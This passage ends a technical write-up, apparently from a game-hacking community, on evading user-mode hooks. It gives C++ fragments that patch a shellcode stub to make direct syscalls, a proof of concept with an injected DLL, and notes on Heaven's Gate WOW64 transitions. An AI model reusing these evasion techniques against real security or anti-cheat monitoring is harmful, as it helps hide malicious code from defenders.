	memcpy(m_pShellCode, ShellCode, sizeof(ShellCode));

	*(uintptr_t*)(m_pShellCode + 6) = (uintptr_t)((DWORD)GetProcAddress(GetModuleHandleA("ntdll.dll"), lpFuncName) + offsetToFunc);

	*(byte*)(m_pShellCode + 1) = sysindex1;
	*(byte*)(m_pShellCode + 2) = sysindex2;
	*(byte*)(m_pShellCode + 3) = sysindex3;
	*(byte*)(m_pShellCode + 4) = sysindex4;

	*(byte*)(m_pShellCode + 12) = retCode;
	*(byte*)(m_pShellCode + 13) = ret1;
	*(byte*)(m_pShellCode + 14) = ret2;
#endif
}
makesyscall<NTSTATUS>(0x50, 0x00, 0x00, 0x00, "RtlInterlockedCompareExchange64", 0x170, 0xC2, 0x14, 0x00)(GetCurrentProcess(), &addr, &size, PAGE_EXECUTE_READ | PAGE_GUARD, &oldProtection)

POC

Okay, so here is it. We’ve injected the dll and got some print for debugging.

Printing base ntdll
Printing the location of Rtl…

We dumped the running executable to check the print results. And, hell yeah!

Result of dump
Check the location of Rtl…

We then therefore conclude that we have successfully bypassed basic usermode hook.

Extended usage


With all this knowledge, we can also implement heaven’s gate hook! All syscalls will then be caught, and have the option to do actions based on the syscalls as your will. But we will not cover this topics as it can be cited from another writeup: WOW64!Hooks: WOW64 Subsystem Internals and Hooking Techniques

Fig 14: https://www.fireeye.com/blog/threat-research/2020/11/wow64-subsystem-internals-and-hooking-techniques.html
NtResumeThread inline hook before transitioning through the WOW64 layer
Fig 15: https://www.fireeye.com/blog/threat-research/2020/11/wow64-subsystem-internals-and-hooking-techniques.html

Conclusion

We therefore conclude that wow64 application are able to execute 64bit syscalls via Heaven’s Gate.
A big thanks to admiralzero@UC for pointing me on the right direction. When I figured out that they hook usermode functions, I feel that was locked out and pushed to do kernel usage, but no, there was a way. And here it is, going through the heaven’s gate!